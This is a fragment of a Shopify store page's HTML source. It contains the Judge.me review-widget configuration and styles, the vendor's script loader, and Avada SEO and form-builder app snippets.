only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Ruhe '}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/align.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn2.judge.me/cdn/widget_frontend/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = {"152271159516":{"html":"","css":"","js":""}};
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-seo/15507c6e-1aa3-45d3-b698-7e175e033440 --><script>
  window.AVADA_SEO_ENABLED = true;
</script><!-- BEGIN app snippet: avada-broken-link-manager --><!-- END app snippet --><!-- BEGIN app snippet: avada-seo-site --><!-- END app snippet --><!-- BEGIN app snippet: avada-robot-onpage --><!-- Avada SEO Robot Onpage -->












<!-- END app snippet --><!-- BEGIN app snippet: avada-frequently-asked-questions -->







<!-- END app snippet --><!-- BEGIN app snippet: avada-custom-css --> <!-- BEGIN Avada SEO custom CSS END -->


<!-- END Avada SEO custom CSS END -->
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-preload --><script>
  const ignore = ["\/cart","\/account"];
  window.FPConfig = {
      delay: 0,
      ignoreKeywords: ignore || ['/cart', '/account/login', '/account/logout', '/account'],
      maxRPS: 3,
      hoverDelay: 50
  };
</script>


  <script type="lightJs" src="https://cdn.shopify.com/extensions/019bd69f-acd5-7f0b-a4be-3e159fb266d7/avada-seo-suite-222/assets/flying-pages.js" defer="defer"></script>

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":false,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
